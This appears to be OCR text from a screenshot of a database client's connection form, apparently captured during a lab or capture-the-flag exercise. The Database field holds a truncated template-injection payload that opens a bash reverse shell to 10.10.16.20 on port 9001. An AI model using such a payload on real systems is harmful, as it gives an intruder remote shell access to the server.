 New connection
New unsaved query
Connection name
sdaf
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
in/bash -i >& /dev/tcp/10.10.16.20/9001 0>&1"') }}
Database Username
Database Password
Use SSL
Database Certificate Path
connect ECONNREFUSED 127.0.0.1:3306
Save
Test